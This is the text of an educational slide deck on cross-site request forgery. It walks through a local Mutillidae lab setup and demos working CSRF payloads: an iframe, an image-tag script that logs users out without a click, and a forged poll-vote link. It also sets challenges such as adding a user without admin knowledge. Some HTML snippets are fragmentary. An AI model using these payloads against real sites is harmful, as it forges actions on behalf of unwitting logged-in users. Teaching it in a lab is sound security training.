
Oh No, Was that CSRF ?
~Publication ~
Disclaimer
- This Presentation is intended for educational purposes only and I cannot be held liable for any kind of damages done whatsoever to your machine, or other damages.
- Please - Don't try this attack on any others system without having context knowledge or permission, this may harm to someone directly or indirectly.
- Feel free to use this presentation for practice or education purpose.
^ I hope - You gotcha ^
Social Media feed
Hashtag for this session
#BitzNightTesting , #CSRF
: Twitter handle for feedback :
@weekendtesting @Abhinav_Sejpal
G+
http://goo.gl/kMAOs1
Agenda
- Introducation
- Set up Pen Testing LAB
- Overview of HTTP Request
- Intercept the HTTP Request using Proxy (MITM)
- Understanding cross site attacks
- Testing for a cross site request forgery risk
- Attack Anti-forgery Attacks
- Common Defences Against CSRF
Setup the Test Lab
Install XAMPP
Acronym for:
- X (to be read as "cross", meaning cross-platform)
- Apache HTTP Server
- MySQL
- PHP
- Perl
Targeted Application
Client Side language : HTML & Javascript
Server side Language: PHP
DB : MYSQL
Why PHP ? - Any answer Here?
PHP is used by 82.2% of all the websites as server-side programming language.

PHP: 244M sites

2.1M IP addresses
2013 Server-side Programming Language of the Year

Don't Mind Power of PHP > Facebook & yahoo
http://w3techs.com/blog/entry/web_technologies_of_the_year_2013
Play ground
Mutillidae
It's a free, open source web application provided to allow security enthusiast to pen-test and hack a web application.
V.2X developed by Jeremy Druin aka webpwnized.
All set with Multillidae ?
Am I Vulnerable To 'CSRF' ?
OWASP A8 - CSRF
Cross-Site Request Forgery
Facebook Post
Linkedin Panel
How web works ?

' Send Request '
Proxy (Man in the middle)
Intercept Request & Respond from client
CSRF Attack Cycle
CSRF AKA. XSRF
The attacker exploits the trust a website has against a user’s browser.
- Permission faking\stealing
- Disruption of the normal sequence of the site
Demo #1
Login ID - admin
password - adminpass
HTTP GET Request
: Answer Demo 1:
<html>
<title> CSRF Demo 1 </title>
Click me </a>
</html>
Understanding
- Logout page has a simple HTTP GET that required no confirmation
-
Every user who visited that page would immediately be logged out - that's CSRF in action.
So what do you think,
it's all about Click ?
ssh, No!!
Would you like to write CSRF exploit without click ??
CSRF GET Request with Image Tag
<html>
<title> CSRF Demo 1 </title>
</html>
HTTP Request
<iframe
src="http://127.0.0.1/xampp/mutillidae/index.php?do=logout"></iframe>
<script> var X= new Image();
X.src= "http://127.0.0.1/xampp/mutillidae/index.php?do=logout";
Challenge #1
:: Solution #1 ::
<html><title> CSRF Demo 1 </title>
<a href =http://127.0.0.1/xampp/mutillidae/index.php?page=user-poll.php&csrf-token=&choice=nmap&initials=n&user-poll-php-submit-button=Submit+Vote>
Click me </a>
</html>
Does it easy to create CSRF HTTP request ?
No - you should try out
IronWASP
* One Click POC *
* Hybrid automation *
Challenge #2
Challenge #3
Add user with out admin knowledge
Live Challenge
* Signup disabled *
Please use the username test and the password test
CSRF & XSRF
Update the user info. without their knowledge
http://testphp.vulnweb.com/userinfo.php
You've been CSRF'd with static token!
Lets try with Level - 3
There is no silver bullet to stop this - Just Trust your code
~ Keep Hacking your Code ~Popular Cool findings
Facebook CSRF worth USD 5000 by Amol
Google Groups Profile CSRF
Google Account display pic deletion
Facebook Account deactivation
Advance Leanings - CSRF Token Validation Fail
Indian Hackers/Infosec guys & groups you should be following in Twitter
Thank-you http://garage4hackers.com/ community
Credits

- Twitter Folks -
@riyazwalikar @TroyHunt , @yog3sharma , @makash
Yes - I'm Done!

Feel free to write me at bug.wrangler at outlook.com
License and Copyrights
https://slides.com/abhinavsejpal/weekend-testing-csrf
copyrights 2013-2014 Abhinav Sejpal
-----
(CC BY-NC-ND 3.0)
Attribution-NonCommercial-NoDerivs 3.0 Unported
Dedicated to my lovely daddy